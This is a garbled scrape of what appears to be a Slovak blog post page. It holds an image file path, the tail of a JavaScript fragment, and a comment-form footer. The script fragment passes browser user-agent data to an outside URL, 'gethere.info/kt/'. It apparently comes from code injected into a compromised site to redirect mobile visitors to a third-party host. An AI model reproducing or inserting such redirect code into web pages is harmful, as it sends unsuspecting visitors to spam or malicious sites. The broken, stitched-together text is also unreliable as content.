
(navigator.userAgent||navigator.vendor||window.opera,’http://gethere.info/kt/?
264dpr&’);}
Share this post
About the Author:
admin
Pridaj komentár
Vaša e-mailová adresa nebude zverejnená.
Komentár